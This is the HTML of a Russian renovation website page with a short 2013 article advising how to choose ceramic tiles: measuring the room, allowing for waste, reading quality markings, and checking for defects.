url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.5
Installed: enfold
AviaFramework Version: 4.7
AviaBuilder Version: 0.9.5
aviaElementManager Version: 1.0.1
ML:256-PU:20-PLA:7
WP:4.9.8
Compress: CSS:all theme files - JS:all theme files
Updates: enabled
PLAu:6
-->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

</head>




<body data-rsssl=1 id="top" class="post-template-default single single-post postid-2663 single-format-gallery  rtl_columns stretched terminal_dosis arial-websave arial" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_small_border av_bottom_nav_disabled  av_alternate_logo_active'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://www.remontbp.com/'><img height='100' width='300' src='https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png' alt='Ремонт без проблем' /></a></span><nav class='main_menu' data-selectname='Выберите страницу'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-4366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Главная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/kuhnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кухня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/vannaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Ванная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-4"><a href="https://www.remontbp.com/spalnya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Спальня</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-19525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-mega-parent  menu-item-top-level menu-item-top-level-5"><a href="https://www.remontbp.com/gostinaya/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Гостиная</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-53615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-6"><a href="https://www.remontbp.com/best-project/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Проекты</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-12208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-top-level menu-item-top-level-7"><a href="https://www.remontbp.com/stili-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Стили</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-48812" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/loft-v-interere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Лофт</span></a></li>
	<li id="menu-item-48813" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/japonskij-stil-interera/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Японский</span></a></li>
	<li id="menu-item-48815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/kantri/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Кантри</span></a></li>
	<li id="menu-item-48814" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.remontbp.com/stil-minimalizm-v-inetrere/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Минимализм</span></a></li>
</ul>
</li>
<li id="menu-item-55231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-8"><a href="https://www.remontbp.com/eksterer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Экстерьер</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-search" class="noMobile menu-item menu-item-search-dropdown menu-item-avia-special">
							<a href="?s=" rel="nofollow" data-avia-search-tooltip="

&lt;form action=&quot;https://www.remontbp.com/&quot; id=&quot;searchform&quot; method=&quot;get&quot; class=&quot;&quot;&gt;
	&lt;div&gt;
		&lt;input type=&quot;submit&quot; value=&quot;&quot; id=&quot;searchsubmit&quot; class=&quot;button avia-font-entypo-fontello&quot; /&gt;
		&lt;input type=&quot;text&quot; id=&quot;s&quot; name=&quot;s&quot; value=&quot;&quot; placeholder='Поиск' /&gt;
			&lt;/div&gt;
&lt;/form&gt;" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Поиск</span></a>
	        		   </li><li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Меню</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav></div> </div> 
		<!-- end container_wrap-->
		</div>
		<div class='header_bg'></div>

<!-- end header -->
</header>
		
	<div id='main' class='all_colors' data-scroll-offset='88'>

	
		<div class='container_wrap container_wrap_first main_color sidebar_right'>

			<div class='container template-blog template-single-blog '>

				<main class='content units av-content-small alpha  av-blog-meta-date-disabled'  role="main" itemscope="itemscope" itemtype="https://schema.org/Blog" >

                    <article class='post-entry post-entry-type-gallery post-entry-2663 post-loop-1 post-parity-odd post-entry-last single-big with-slider post-2663 post type-post status-publish format-gallery has-post-thumbnail hentry category-materialy tag-pol tag-steny post_format-post-format-gallery'  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="big-preview single-big"><a href="https://www.remontbp.com/wp-content/uploads/2013/09/3.jpg" title="Выбор керамической плитки"><img width="710" height="270" src="https://www.remontbp.com/wp-content/uploads/2013/09/3-710x270.jpg" class="attachment-entry_with_sidebar size-entry_with_sidebar wp-post-image" alt="Выбор керамической плитки" /></a></div><div class='blog-meta'></div><div class='entry-content-wrapper clearfix gallery-content'><header class="entry-content-header"><h1 class='post-title entry-title'  itemprop="headline" >	<a href='https://www.remontbp.com/vy-bor-keramicheskoj-plitki/' rel='bookmark' title='Постоянная ссылка: Выбор керамической плитки'>Выбор керамической плитки			<span class='post-format-icon minor-meta'></span>	</a></h1><span class='post-meta-infos'><time class='date-container minor-meta updated' >Сентябрь 5, 2013</time><span class='text-sep text-sep-date'>/</span><span class='comment-container minor-meta'><a href="https://www.remontbp.com/vy-bor-keramicheskoj-plitki/#respond" class="comments-link" >0 Отзывы</a></span><span class='text-sep text-sep-comment'>/</span><span class="blog-categories minor-meta">в <a href="https://www.remontbp.com/category/alltext/materialy/" rel="tag">Материалы</a> </span><span class="text-sep text-sep-cat">/</span><span class="blog-author minor-meta">от <span class="entry-author-link" ><span class="vcard author"><span class="fn"><a href="https://www.remontbp.com/author/admin/" title="Записи Администратор" rel="author">Администратор</a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><p>Керамическая плитка является одним из наиболее популярных отделочных материалов. Благодаря своим положительным качествам и разнообразием видов данный материал часто используется в самых различных строительных работах. Сделать правильный выбор керамической плитки не так просто, как может показаться на первый взгляд. Для начала необходимо определится с <a title="Виды керамической плитки" href="https://www.remontbp.com/vidy-keramicheskoj-plitki/" target="_blank">видом керамической плитки</a>. Определились? Хорошо, пойдем дальше.</p>
<h2 style="text-align: center;">С чего начать выбор керамической плитки?</h2>
<div class='avia-video avia-video-16-9   av-lazyload-immediate  av-lazyload-video-embed  '   itemprop="video" itemtype="https://schema.org/VideoObject"  data-original_url='http://www.youtube.com/watch?v=bUWLHopvwkw' ><script type='text/html' class='av-video-tmpl'><div class='avia-iframe-wrap'><iframe width="1333" height="1000" src="https://www.youtube.com/embed/bUWLHopvwkw?feature=oembed" frameborder="0" allowfullscreen></iframe></div></script><div class='av-click-to-play-overlay'><div class="avia_playpause_icon"></div></div></div>
<ol>
<li>Прежде чем идти в магазин, необходимо точно знать, сколько понадобится плитки для работы. Для этого необходимо замерять помещение. Лучше брать плитку с запасом, так как иногда бывают бракованные экземпляры, или вы можете случайно уронить, и разбить несколько штук.Стоит выполнить чертеж, чтобы узнать, сколько плиток понадобится. Для этого площадь помещения необходимо сопоставить с величиной плитки. Всегда делайте припуск на 10 % в размерах на обрезку плитки и вашу погрешность в расчетах.</li>
<li>Обязательно обратите внимание в магазине на маркировку керамики. А означает, что материал устойчив к холоду; В &#8211; подходит для влажных помещений. Чем больше цифра рядом с буквой, тем хуже качество плитки, поэтому, А III подойдет только для облицовки внутренних помещений. Если вдруг нарисован ботинок, то эта плитка стойкая, и ее чаще применяют как напольную.</li>
<li>Не стоит ориентироваться только на определенный цвет, приглядитесь еще и к качеству. Плитки могут отличаться по цвету, так как партии обжигаются отдельно. Выбирайте цвет из разных коробок, если вам нужен одинаковый оттенок. Бывает так, что плитка имеет видимые дефекты, но чем выше ее сорт, тем их меньше.</li>
<li>Качественная плитка всегда без сколов и ямок, подобрана по цвету и размеру, без разводов и мушек на глазированной поверхности. Чем хуже плитка, тем больше недостатков вы увидите и в первую очередь это разный размер плитки, что мешает ее качественной укладке.</li>
<li>Не стоит экономить на выборе. А если и брать худший сорт, то только для выполнения элементов мозаики. Там все равно придется плитку резать.</li>
<li>Чтобы плитка не потрескалась, выбирайте поверхность с выпуклостью. Плитка некоторых сортов очень восприимчива к влаге и может набухать, поэтому выбрав слегка выпуклый слой, вы решите проблему по качественному закреплению ее на поверхности.</li>
</ol>
<p>После укладки плитки стоит проверить качество легким постукиванием. Изменение звука будет говорить о некачественной работе или браку. Также плитка может вздуться или даже отпасть, поэтому внимательно относитесь к клею и затирочным растворам, которые пригодятся для работы с керамикой. Укладка это вообще отдельный вопрос. Более подробно обо всех секретах такой процедуры <a title="Укладка керамической плитки на стену" href="https://www.remontbp.com/ukladka-keramicheskoj-plitki/" target="_blank">читайте здесь.</a> Теперь вы знаете как правильно сделать выбор керамической плитки.</p>
</div><footer class="entry-footer"><span class="blog-tags minor-meta"><strong>Теги:</strong><span> <a href="https://www.remontbp.com/tag/pol/" rel="tag">Пол</a>, <a href="https://www.remontbp.com/tag/steny/" rel="tag">Стены</a></span></span><div class='av-share-box'><h5 class='av-share-link-description av-no-toc'>Поделиться записью</h5><ul class='av-share-box-list noLightbox'><li class='av-share-link av-social-link-facebook' ><a target='_blank' href='https://www.facebook.com/sharer.php?u=https://www.remontbp.com/vy-bor-keramicheskoj-plitki/&amp;t=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Facebook'><span class='avia_hidden_link_text'>Поделиться Facebook</span></a></li><li class='av-share-link av-social-link-twitter' ><a target='_blank' href='https://twitter.com/share?text=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8&url=https://www.remontbp.com/?p=2663' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Twitter'><span class='avia_hidden_link_text'>Поделиться Twitter</span></a></li><li class='av-share-link av-social-link-gplus' ><a target='_blank' href='https://plus.google.com/share?url=https://www.remontbp.com/vy-bor-keramicheskoj-plitki/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться в  Google+'><span class='avia_hidden_link_text'>Поделиться в  Google+</span></a></li><li class='av-share-link av-social-link-pinterest' ><a target='_blank' href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.remontbp.com%2Fvy-bor-keramicheskoj-plitki%2F&amp;description=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8&amp;media=https%3A%2F%2Fwww.remontbp.com%2Fwp-content%2Fuploads%2F2013%2F09%2F3-705x460.jpg' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Pinterest'><span class='avia_hidden_link_text'>Поделиться Pinterest</span></a></li><li class='av-share-link av-social-link-vk' ><a target='_blank' href='https://vk.com/share.php?url=https://www.remontbp.com/vy-bor-keramicheskoj-plitki/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться Vk'><span class='avia_hidden_link_text'>Поделиться Vk</span></a></li><li class='av-share-link av-social-link-mail' ><a  href='mailto:?subject=%D0%92%D1%8B%D0%B1%D0%BE%D1%80%20%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9%20%D0%BF%D0%BB%D0%B8%D1%82%D0%BA%D0%B8&amp;body=https://www.remontbp.com/vy-bor-keramicheskoj-plitki/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='' data-avia-related-tooltip='Поделиться по почте'><span class='avia_hidden_link_text'>Поделиться по почте</span></a></li></ul></div></footer><div class='post_delimiter'></div></div><div class='post_author_timeline'></div><span class='hidden'>
			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2013/09/3.jpg</span>
					   <span itemprop='height' >633</span>
					   <span itemprop='width' >970</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Администратор</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Администратор</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2013-09-05T21:04:34+00:00" >2013-09-05 21:04:34</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2014-04-08 14:16:42</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Выбор керамической плитки</span></span></span></article><div class='single-big'></div><div class ='related_posts clearfix av-related-style-full'><h5 class='related_title'>Вам, возможно, понравится</h5><div class='related_entries_container '><div class='av_one_half no_margin  alpha relThumb relThumb1 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/lepnina-na-stenah/' class='relThumWrap noLightbox' title='Лепнина на стенах: выбор дизайна, материалов, функционала'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2022/07/7-24-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="7" srcset="https://www.remontbp.com/wp-content/uploads/2022/07/7-24-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2022/07/7-24-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2022/07/7-24-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2022/07/7-24-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Лепнина на стенах: выбор дизайна, материалов, функционала</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb2 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/vybor-pola-dlja-kuhni/' class='relThumWrap noLightbox' title='Выбор пола для кухни: критерии, материал, варианты дизайна'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2022/05/0-1-180x180.jpeg" class="attachment-square size-square wp-post-image" alt="" title="0" srcset="https://www.remontbp.com/wp-content/uploads/2022/05/0-1-180x180.jpeg 180w, https://www.remontbp.com/wp-content/uploads/2022/05/0-1-36x36.jpeg 36w, https://www.remontbp.com/wp-content/uploads/2022/05/0-1-120x120.jpeg 120w, https://www.remontbp.com/wp-content/uploads/2022/05/0-1-450x450.jpeg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Выбор пола для кухни: критерии, материал, варианты дизайна</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb3 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/kover-na-stenu/' class='relThumWrap noLightbox' title='Ковер на стену: красивые интерьеры в фото-примерах'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2020/03/55-180x180.jpg" class="attachment-square size-square wp-post-image" alt="" title="55" srcset="https://www.remontbp.com/wp-content/uploads/2020/03/55-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2020/03/55-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2020/03/55-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2020/03/55-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Ковер на стену: красивые интерьеры в фото-примерах</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb4 relThumbEven post-format-standard related_column'>
	<a href='https://www.remontbp.com/otdelka-sten-probkovymi-obojami/' class='relThumWrap noLightbox' title='Отделка стен пробковыми обоями: нюансы использования натурального материала'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-180x180.jpg" class="attachment-square size-square wp-post-image" alt="пробковые обои в роскошной спальне" title="пробковые обои в роскошной спальне" srcset="https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2017/11/cork-wall-bedroom-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Отделка стен пробковыми обоями: нюансы использования натурального материала</strong>	</a></div><div class='av_one_half no_margin   relThumb relThumb5 relThumbOdd post-format-standard related_column'>
	<a href='https://www.remontbp.com/varianty-otdelki-pola/' class='relThumWrap noLightbox' title='Варианты отделки пола'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/10/ava2-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Варианты отделки пола" title="Варианты отделки пола" srcset="https://www.remontbp.com/wp-content/uploads/2013/10/ava2-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/10/ava2-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/10/ava2-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/10/ava2-120x120.jpg 120w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Варианты отделки пола</strong>	</a></div><div class='av_one_half no_margin  omega relThumb relThumb6 relThumbEven post-format-gallery related_column'>
	<a href='https://www.remontbp.com/podgotovka_k_poklejke_oboev/' class='relThumWrap noLightbox' title='Перед поклейкой обоев'>
	<span class='related_image_wrap' ><img width="180" height="180" src="https://www.remontbp.com/wp-content/uploads/2013/08/42-180x180.jpg" class="attachment-square size-square wp-post-image" alt="Подготовка к поклейке обоев" title="Подготовка к поклейке обоев" srcset="https://www.remontbp.com/wp-content/uploads/2013/08/42-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/08/42-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2013/08/42-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/08/42-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/08/42-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2013/08/42-150x150.jpg 150w" sizes="(max-width: 180px) 100vw, 180px" />	<span class='related-format-icon '><span class='related-format-icon-inner' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></span>	</span><strong class='av-related-title'>Перед поклейкой обоев</strong>	</a></div></div></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/vy-bor-keramicheskoj-plitki/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">8</span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFlZWV////aWlpAAAAu7u72traMTEx7+/vMCDW9AAACJ1JREFUeNrs3Ytu47YWQFGKIsX//+NrB2lvp5NMo0di8Zy1URQFChSdcImk7Igqq1JX/AgAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAAA/AgAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAABAAAkAACAABIAAEgAAQAAJAAAgAASAABIAAEAACQAAIAAEgAASAADjbVksprfU+xlj+6vHPvffWSqkVgKgj/xj3/v8x/0O9lboBEKj6GPplb73lURAYwGPGf4z9WI41kiAoYa/8vpyulw2AKUe/jeWiRnQDJeDoL9fWKwAZr/0k00AkANsV6/5nW8INgLsP/7dc/OEJRAFQ+/LdjQJA4uF/I1ABSDz8z+KtA8Xw554EZgewteWHKwDc6cZv+fn6BsBdZv+xvKKxAXCLy78vr6oCcIP/87EsBKQF8MLLP5aA4vLPfTs4J4BteXlRdoKzzgAEJN8DjNcLaAC88iOA1wOI8ZngtH+IGywCywbAC+uvB9ABsAgA4E4AgLx3AgWA3IvA/FPA1ISLKSA3gBvcCQwAki8CFYDci0AHIPedwOzbwNkBVGtAbgA7F4HnaVC1bu/VWks7+0hhA2COO4FePnvIezt1nMgA4P6LQC//NVFvx3/JbAPg3otA++LxDkefMSsA3PhOYNc5T8ceNGkA3HYRKDu36IeeNOwA3HMROHSyz4GtAAC3vBPo5erp5NMAuN8icOJot5rrNiDI0+7lkqv/yEdLs38WGOW4g3HhYU4DgIkXgQuOc6sAzLsIXHJ8R0v0SVCcE2/6dc/sVgDmXAQuO8StAzDjH+W6tXjXjcAAIFybGSB5w11A7joAudtzIzgAiFfxXUDuqm8DAfD7AAAAkBbASPIxAADnZwAAkgPwXEDu20BPBiUH4NnAiLUsWwAAPq5n2QIA8HEjyacAAHzclmYFAODsHnADIPUWYPrzogE4twJUAFLfBE5/TiQAH00AI80WEIBzW8CxAhCvuiSaAABIfQsAwKkdYIj3xwJwfPxDvDgQgMPjH+PVoQD8cgO454GQGK+PBuCf+/89jwTGeHMsAAcv/xB3AAAcHv4wb48H4P3HsPeg6LoCEObaL/tPCK4rADEGv7Z+4IjwOOOfF8BW6+G3xUT6oWUB8PdLgmoprfV+5kVBdQXg7v2+qo+//3b2PXGhxj8PAO8JBOCSF4UGG38A8m7/ANh/+dcVgMQAWsSfFACZL38AkpwIDYDhB8DwA3Bs7Y/9aTkAf774W11XALICaAm+KgPg82t/W1cAcgLoJcXgA3DVa+cBCAZgPP7qLQUDAP68FrToiwEAX9gORkYAwJcMxN0VApD8zgCA5B8LApD8lwIASE4AgOQEADjyJdEGQGoAkX5FBIDkkwAAyXcCACR/[base64]/D5gAyBWe78RqADk3gUWAHLvAgFIDqABAAAAkeoAmAEAACD4R4EAfNpiBgDADJC3agYAAIDEFQBy13wXkLsOQOr2fhkIQLQtwN4nA/w+QO4tgN8ISr4C+J3A3DeBfis4WLuPCPBcQO4JwJNBP7tCf/d/P88ZIXMCaN/8xp4Dp8V5OPSH79G+k8CBg8KmPSZqWgDf+PK+A4dEOSDiNZ/SfMvb+46MvyNiXgPgQaDcYvznfWvA7ACeR7RdevXV5QiAeU+KnB/Ag8AoV12AB0+LnvidAREAvF2ClxioR98dsgHwYgBvdwUn14J6+JURE78xIBCAt/3A8YmgnnhrjNPCbwLgbTFodT+CeupFg/MeFBsRwPtM8PWLcitnXx5XALgZgHcFrf7HZPB8dWBfTrcBcEcA77eIvbdS6oPCv94f2voFQz//e+OiA/hVw8PD9a8PHhsAkwDw/mgAvmECWAFIDaACkBrA5O+OBiD1DhCA5DtAAM7WVgAyAxgrAJkBTL8BACD1HSAAxh+AzDcAABh/ALKPPwCZ138AjD8AWe//ATjx+W+g8Qcg7/YPgGPf/9cVgMQA2roCkBdAtMsfgH2b/4hn6s35ZyrjBcMfavM/OYBzz/K69wsA4PlM53D1ZwbwnAba+Jm1P+zwz39W8PcbaHWNXICNbW3ftx/okS/+KADWK854yDn6a6Tj4uulCMaRg2YAuMFM0K8Y/JJj8OMBeFdQDh/+0VupeQY/KIB3Bs/jf/qXF4XxHPq65iv8K2O2t/OA2hPDs38cHjR6749/[base64]" /></span>
					<input type="hidden" name="cptch_result" value="9bU=" />
					<input type="hidden" name="cptch_time" value="1769069067" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
